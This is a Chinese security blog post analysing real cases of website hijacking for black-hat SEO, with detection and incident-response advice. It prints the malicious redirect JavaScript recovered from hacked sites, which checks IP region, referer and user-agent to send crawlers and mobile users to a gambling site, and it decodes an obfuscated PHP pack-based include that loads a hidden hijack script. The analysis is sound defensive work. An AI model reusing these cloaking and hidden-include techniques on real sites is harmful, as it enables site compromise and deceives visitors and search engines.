网站劫持案例分析

作者:飞鸟 发布于:2017-11-17 20:37 Friday 分类:网络安全

1. 概述

上段时间一直忙于处理大会安全保障与应急,借助公司云悉情报平台,发现并处置几十起网站被劫持的情况。对黑客SEO技术颇有感觉。正好这段时间有时间,把以前遇到比较有趣的案例和大家分享一下。里面很多技术其实早已被玩透,只是网上搜了一下并无太多这方面的介绍。所以在这里共享一下相关的案例,案例主要分享一下思路。

1.1 原理

网站劫持是一个相对古老的技术,主要是黑帽用来做SEO用。实现网站劫持如果以下步骤:

1. 入侵相关网站

2. 然后在网站中插入JS或修改其配置文件,增加相应的劫持代码。另外一般会加入判断条件,判断条件一般会根据user-agent或referer进行判断。大多数判断条件会判断是爬虫还是人工,如果是人工会返回正常的网站;如果是爬虫,会返回相关博彩、娱乐类等黑客设置好的网站

3. 人工访问时,会显示正常网站。但是爬虫去访问时,返回是相关博彩、娱乐类网站,导致收录的却是黑客精心准备好的网站

4. 黑帽SEO基本上都是给爬虫收录的,对于正常的人工访问会返回正常的内容,所以导致这种网站很难发现、并且其存留时间相对较长

1.2 跳转判断

下面通过在实际工作中遇到的JS脚本来阐述JS劫持来实现跳转的方法。该JS脚本综合运用了判断IP归属地、UA、referer来进行跳转判断。

1.2.1 判断IP归属地

判断远程IP的归属地,如果远程IP为安徽省或北京,则会直接跳转到http://www.anhui365.net/404.html这个页面;归属地不为安徽或北京的话则会跳转到博彩站点http://m.an888.top/

var jump_myt = setInterval(function(){

if (remote_ip_info) {

clearInterval(jump_myt);

if (remote_ip_info.province == '安徽' || remote_ip_info.province == '\u5b89\u5fbd'||remote_ip_info.city == '\u5317\u4eac'||remote_ip_info.city == '北京') {

window.location.href = 'http://www.anhui365.net/404.html';

}

else{

window.location= 'http://m.an888.top/';

}

}

1.2.2 判断referer

若referer关键字为:baidu、google、yahoo、bing、soso、360等搜索引擎爬虫,当爬虫去访问时会调用browserRedirect()函数。browserRedirect()函数主要用来实现跳转判断。

function go_bots_url(){

var init_flag = "93989",

bct = document.referrer,

bot = ['baidu', 'google', 'yahoo', 'bing', 'soso', 'sogou', '360.cn', 'so.com', 'youdao', 'anquan', 'sm.cn', 'haosou'];

for (var i in bot) {

if (bct.indexOf(bot[i]) != -1) {

init_flag = "1245";

browserRedirect();

}

}

if(init_flag == "93989"){

call_init_error();

}

1.2.3 判断user-agent

如果相应的user-agent匹配关键字ipad、iphone os、midp、ucweb、android等移动端设备时则会跳转到http://m.an888.top/这个博彩站点

function browserRedirect() {

var sUserAgent= navigator.userAgent.toLowerCase();

var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";

var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";

var bIsMidp= sUserAgent.match(/midp/i) == "midp";

var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";

var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";

var bIsAndroid= sUserAgent.match(/android/i) == "android";

var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";

var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";

if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {

window.location.href= 'http://m.an888.top/';

} else {

window.location= 'http://m.an888.top/';

}

}

这是一个比较经典的JS判断条件,综合判断IP地址、user-agent、referer。黑客入侵相应的网站后只需要把在网站中加入引用的JS相关网站即可,一般都是直接在相关调用页面,如index.php这种页面中直接插入下面的代码

1.3 表现

当网站被黑客入侵并作为SEO使用时,一般的表现是通过人工访问并无法直接打开,需要通过改变浏览器的user-agent及referer时才可以重现相应的劫持页面。页面被劫持一般表现是下面这样子的:

劫持案例-1(植入寄生虫程序)

劫持案例-2(插入推广内容)

劫持案例-3(打开页面跳转到博彩网站)

2. 前端劫持案例

2.1 原理



前端劫持一般都是在网站的相应页面中插入JS脚本,通过JS来进行跳转劫持。

2.2 表现与检测

前端劫持的话浏览器会执行相应的JS脚本,因此我们可以通过抓包来进行检测相应的JS脚本。可以使用burpsuite、fiddler、wireshark等工具来抓包进行分析与检测。另外也可以打开相应的页面分析其源码来进行判断,通过源码找出所有加载的JS脚本,然后再对JS脚本进行分析。

2.3 案例



一网站发现其打开时会跳转到博彩网站,对其源码进行分析,发现其页面被插入一段JS代码,导致其打开时会跳转到博彩站点。

3. 服务器端劫持案例

3.1 原理



服务器端劫持也称为后端劫持,其是通过修改网站动态语言文件,如global.asax、global.asa、conn.asp、conn.php这种文件。这些文件是动态脚本每次加载时都会加载的配置文件,如访问x.php时会加载conn.php。这样的话,只需要修改这些全局的动态脚本文件(如global.asax),访问所有的aspx文件时都会加载这个global.asax文件,可以达到全局劫持的效果。

3.2 表现与检测

因为这种文件是在服务器上执行的,因此不像前端劫持那样可以分析加载的恶意JS脚本。其需要在服务器上进行分析。一般检测都是要检测全局脚本文件,分析其是否被恶意修改。这种文件一般情况下不会经常修改,因此可以使用文件完整性进行检测。初次配置好了以后生成其MD5或HASH值,并且周期性对比其MD5值是否变化。若变化则进行变化内容的分析与检测。

3.3 案例

发现一政府网站上存在较多博彩类链接。但是对其源码与抓包分析,都没发现可疑JS脚本。这样的话肯定是在服务器端做劫持的。

于是远程连接其服务器,其网站使用aspx开发,找到其aspx全局加载的文件global.asax。分析其源码,发现存在被修改,增加了爬虫判断条件,若为爬虫访问,则直接跳转到相应的博彩网站。

针对服务器端的劫持,找到相应的插入的代码。直接将其删除,或者使用备份的文件进行覆盖。但是这样并不能真正解决问题,一般情况下global.asax这种文件被修改,基本上说明黑客已经入侵到相应服务器。因此需要做全面的应急响应,分析日志、查杀webshll、系统层、应用层全面的安全检查。找到黑客是如何入侵进来的并且修复相应的漏洞这样才能真正解决此类问题。

4. 比较奇葩的服务器劫持案例

一般情况下,如果是服务器端的劫持通过上面的方法基本上可以找到黑客插入或修改的源码部分。但是昨天遇到一起比较奇葩的服务器劫持案例。通过源码与抓包分析判断黑客是在服务器端做的劫持,但是相应的分析全局文件找了很长时间就是没有找到黑客在什么地方插入劫持代码的。





一政府站使用爬虫UA打开就是相应的寄生虫模板,直接分析其index.php文件,发现其只是调用了另外一个文件。文件的路径为:/phpcms/base.php

找到base.php,由于其源码比较多。分析其源码找了好久就是没有找到劫持所用的代码,后来经同事协助,花了好长时间才找到黑客进行劫持所有的代码。Base.php其中直接加载了公用的函数库,其加载了如下函数:



@include(PACK('H*','443A5C7765625C6C79715C75706C6F616466696C655C323031375C303232315C31'));

Php的pack函数功能如下:

@include(PACK('H*','443A5C7765625C6C79715C75706C6F616466696C655C323031375C303232315C31'));其中:

H代表16进制,443A5C7765625C6C79715C75706C6F616466696C655C323031375C303232315C31表示相应的参数,需要将其进行转换。

转换后,其内容为\web\lyq\uploadfile\2017\0221\1,也就是说base.php使用include的Pack函数调用了\web\lyq\uploadfile\2017\0221\1这个文件。找到这个文件,分析其源码,果然找到了黑客用户进行劫持所调用的文件。

这个案例还是比较奇葩的,其实实现方法也是在服务器端进行劫持的,只是其使用函数来加载相应的劫持脚本。并且这个劫持的脚本放在一个上传的目录上,所以导致分析起来中间有些麻烦。针对这种劫持的情况个人感觉相对较好的处置方法就是对关键性的文件,如index.php、global.asax、conn.php等生成基线MD5及HASH值,然后周期性的对比这些文件完整性,如发现文件完整性发生变化,将其与基线文件进行比较。分析是否为正常变化。

目前黑帽做SEO除了上面的外,还有植入JS来挖矿的。不过挖矿在实际工作中只在服务器上遇到被植入挖矿程序,自己并没有遇到过在网站中植入JS来挖矿。网上看到有遇到过植入JS来进行挖矿的,所以网站页面代码中的JS也是网站安全分析的重点。后期云悉情报平台会加入恶意JS的识别与分析,遇到相关案例时再和大家分享。

标签: 日志 wireshark 安全 抓包 ACK 页面劫持 劫持 网站劫持 JS劫持 服务器劫持 SEO 黑帽 黑帽SEO 寄生虫程序 云悉 UA判断 referer判断 劫持分析 劫持案例

版权所有:《蚂蚁网-多维人生,三实而立!》 => 《网站劫持案例分析》

本文地址:http://www.vants.org/?post=288

除非注明,文章均为 《蚂蚁网-多维人生,三实而立!》 原创,欢迎转载!转载请注明本文地址,谢谢。

评论:

日历

最新日志

链接

分类

最新碎语

- 如果一个人想要做一件真正忠于自己内心的事情,那么往往只能一个人独自去做"——理查德·耶茨

2019-06-25 21:34

- 日后我们知道,真正的人生道路是由内心决定的。不论我们的道路看上去如此曲折、如此荒谬地背离我们的愿望,它终归还是把我们引到我们看不见的目的地。(茨威格《昨日世界》)

2019-03-16 21:27

- 如果你渴望得到某样东西,你得让它自由,如果它回到你身边,它就是属于你的,如果它不会回来,你就从未拥有过它。——大仲马《基督山伯爵》

2018-10-09 22:07

- 人生有两大悲剧:一个是没有得到你心爱的东西;另一个是得到了你心爱的东西。人生有两大快乐:一个是没有得到你心爱的东西,于是可以寻求和创造;另一个是得到了你心爱的东西,于是可以去品味和体验。——弗洛伊德

2018-09-25 18:06

- 一个人越有思想,发现有个性的人就越多。普通人是看不出人与人之间的差别的——布莱兹·帕斯卡尔

2018-08-30 18:44

存档

- 2020年11月(2)

- 2018年1月(1)

- 2017年12月(1)

- 2017年11月(6)

- 2017年6月(1)

- 2017年5月(1)

- 2017年4月(1)

- 2017年3月(1)

- 2016年11月(1)

- 2016年4月(1)

- 2015年7月(2)

- 2015年6月(1)

- 2015年5月(5)

- 2014年12月(1)

- 2014年11月(1)

- 2014年10月(1)

- 2014年8月(1)

- 2014年7月(1)

- 2014年6月(1)

- 2014年5月(1)

- 2014年4月(3)

- 2014年2月(2)

- 2014年1月(2)

- 2013年12月(1)

- 2013年11月(1)

- 2013年10月(2)

- 2013年9月(1)

- 2013年8月(1)

- 2013年7月(3)

- 2013年6月(2)

- 2013年5月(1)

- 2013年4月(3)

- 2013年3月(1)

- 2013年2月(2)

- 2013年1月(2)

- 2012年12月(11)

- 2012年11月(12)

- 2012年10月(12)

- 2012年9月(26)

- 2012年8月(29)

- 2012年7月(18)

- 2012年6月(2)

- 2012年5月(25)

- 2012年4月(16)

- 2012年3月(13)

- 2012年2月(6)

2019-06-18 22:20